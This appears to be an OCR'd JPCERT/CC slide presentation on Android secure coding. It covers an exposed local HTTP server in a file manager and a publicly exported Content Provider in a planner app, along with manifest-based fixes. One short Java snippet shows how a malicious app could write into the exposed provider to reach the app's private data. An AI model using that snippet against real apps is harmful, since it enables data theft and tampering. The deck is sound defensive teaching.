



## **Refer to the JSSEC Secure Coding Guidebook**



**JPCERT C** 

# **How the app was fixed**



**The added code checks if the package name of the calling code is the same as its own package name.**

**The more appropriate fix is "exported = false".**

#### CASE #2

# **Local Server Accessible from Other Apps**



### **Case**

### **EXPLOREGIES File Manager**

**<https://play.google.com/store/apps/details?id=com.estrongs.android.pop>**

#### **Feature**

— File and application manager

**Problem** 

—can obtain the files in the external media



### **HTTP Server is started**

■ When you play music files or videos in this app, its own HTTP Server is launched in device





### **Unrestricted access**

- **The HTTP Server allowed unrestricted access**
- By accessing the HTTP Server from the WAN, a list of files on the external media can be seen
	- —You can download those files




#### **Attack Scenarios**

#### **Conditions**

—Could be attacked only when the media files are being played

- **Scenarios** 
	- —To induce the user to play media files
	- —Attacker obtains the IP address of the device in some way
	- —Access to the IP address

### **can be difficult to attack**



## **Solution**

**Limit the accessibility to local server** 

—user authentication

Use ID and Password

—IP address restrictions

Make it inaccessible from the WAN

**■ Consider** 

—Other apps may be using local server ?

—Whether there is a need to launch a local server ?



# **Unintended Content Provider Exposure** CASE #3



#### **Content Provider**

 $\blacksquare$  mechanism to share data between applications makes it easy to implement reading/writing data —don't need to worry about locking/exclusive access control

#### ■ Vulnerable app (has not been fixed yet)

**[https://play.google.com/store/apps/details?id=jp.co.xxxxxx.android.xxxxxxx](https://play.google.com/store/apps/details?id=jp.co.elecom.android.elenote)**

#### Feature

—A day planner app for Android. The integration of the TODO and Note memos allows linkage of the scheduled plan with its corresponding information.

#### Problem

—The Content Provider was made **public**. Other apps could access the application data via Content Provider of this app.

### **Assumption of the developer**

#### ■ To share data between other apps.





#### **in fact**

Malicious apps can retrieve/manipulate data on the Content Provider







**JPCERT CC®** 

#### **Data Access/Manipulation**

■ What an attacker can do?

#### ■ Note memos, photos, TODO, Voice memos —retrieve/manipulate

#### **for example:**

```
final String CONTENT URI = "content://jp.co.XXXX.XXXXXX.XXXXXX.XXXXXXXX";
ContentValues values = new ContentValues();
values.put("filename", "/data/data/jp.co.XXXX.XXXXXX.XXXXXX.XXXXX/databases/xxx");
values.put("titlename", "hogehoge");
```
getContentResolver().insert(Uri.parse(CONTENT\_URI + "/textmemo"), values);



## **To share data**

## **Point to consider in the implementaion**

- Range of other apps that you want to share data with —unspecified large number of apps
	- —Limit the access to app that has **the same signature**
	- —Limit the access to app that has a **specific permission**

#### **Contents of the data**

—Any concerns to be shared within other apps?

What do you want to achieve through sharing

—Only allow retrieving the shared data?

—Or allow them to add, edit or delete as well?



# **Unspecified large number of apps**

■ A Content Provider is made public to other apps

—From Android 4.2(API17) or later, a Content Provider is private if you do not specify the attribute explicitly.

need to set android: minSdkVersion and android:targetSdkVersion to 17 or later

<provider android:name="SampleContentProvider" android: authorities="com.example.app.Provider" android:exported="true" /> **AndroidManifest.xml**



#### **To share data #2**

## **Limit the access to app that has the same signature**

**AndroidManifest.xml**

<provider android:name="SampleContentProvider"

android:authorities="com.example.app.Provider"

android:permission="com.example.app.permission.Provider" />

<permission android:protectionLevel="signature"

android:name="com.example.app.permission.Provider">

</permission>



#### **To share data #3**

## **Limit the access to app that has a specific permission**

**AndroidManifest.xml**

<provider android:name="RssContentProvider" android:authorities="com.example.app.Provider" android:permission="com.example.app.permission.Provider" />

<permission android:name="com.example.app.permission.Provider" />



## **Point to consider in the implementation**

- Is it really necessary to use a Content Provider? —If not, do not use Content Provider
- Make Content Provider **private**
	- —by specifying "*android:exported=false*" attribute in the AndroidManifest.xml



## **Do not use Content Provider**

#### ■ Connected directly to the database —Use SQLiteDatabase class or SQLiteOpenHelper class **Can NOT** connect to the database from other apps

```
SQLiteDatabase db = SQLiteDatabase.openOrCreateDatabase(
     new File(
         "/data/data/" + getContext().getPackageName() + "/databases/",
         DATABASE), null);
long id = db.insert("items", null, values);
db.close();
```


# **Make Content Provider private**

- **If** by specifying "android: exported" attribute in the AndroidManifest.xml
	- —However, in Android 2.2(API8) or before, even if you explicitly declare "android:exported=false", your Content Provider is accessible from other apps.

<provider android:name="SampleContentProvider" android:authorities="com.example.app.Provider" android:exported="false" />



## **Refer to the JSSEC Secure Coding Guidebook**

